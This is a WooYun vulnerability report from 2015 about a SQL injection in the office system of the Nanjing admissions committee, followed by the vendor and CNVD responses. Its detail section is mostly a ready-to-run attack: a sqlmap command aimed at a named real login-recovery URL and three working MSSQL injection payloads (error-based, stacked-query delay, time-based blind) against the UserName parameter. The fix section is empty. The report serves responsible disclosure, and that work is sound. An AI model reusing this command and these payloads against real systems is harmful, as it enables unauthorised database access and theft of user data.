漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2015-093650
漏洞标题:某网络办公系统可注入
相关厂商:南京市招生委员会办公室
漏洞作者: 路人甲
提交时间:2015-01-26 12:16
修复时间:2015-03-12 12:18
公开时间:2015-03-12 12:18
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:20
漏洞状态:已交由第三方合作机构(cncert国家互联网应急中心)处理
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2015-01-26: 细节已通知厂商并且等待厂商处理中
2015-01-29: 厂商已经确认,细节仅向厂商公开
2015-02-08: 细节向核心白帽子及相关领域专家公开
2015-02-18: 细节向普通白帽子公开
2015-02-28: 细节向实习白帽子公开
2015-03-12: 细节向公众公开
简要描述:
可注入
详细说明:

例:sqlmap -u 'http://www.njzb.net/HX_GetPassWord.asp' --data='UserName=admin&truename=admin&Submit=+%CF%C2%D2%BB%B2%BD+&action=searchinfo'
Parameter: UserName (POST)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: UserName=admin' AND 6810=CONVERT(INT,(SELECT CHAR(113) CHAR(112) CHAR(118) CHAR(106) CHAR(113) (SELECT (CASE WHEN (6810=6810) THEN CHAR(49) ELSE CHAR(48) END)) CHAR(113) CHAR(118) CHAR(122) CHAR(120) CHAR(113))) AND 'bPDv'='bPDv&truename=admin&Submit= %CF%C2%D2%BB%B2%BD &action=searchinfo
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: UserName=admin'; WAITFOR DELAY '0:0:5'--&truename=admin&Submit= %CF%C2%D2%BB%B2%BD &action=searchinfo
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
Payload: UserName=admin' AND 7096=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysusers AS sys7) AND 'SqFi'='SqFi&truename=admin&Submit= %CF%C2%D2%BB%B2%BD &action=searchinfo
漏洞证明:
<img src="/upload/201501/240342450179b9cf3dace26c708d3360aaeaab87.png"/>
<img src="/upload/201501/240346210facf544547e0a7e8f1147464934fc5f.png"/>
修复方案:
版权声明:转载请注明来源 路人甲@乌云
漏洞回应
厂商回应:
危害等级:中
漏洞Rank:10
确认时间:2015-01-29 10:28
厂商回复:
CNVD确认所述情况,已经转由CNCERT下发给江苏分中心,由其后续协调网站管理单位处置。
最新状态:
暂无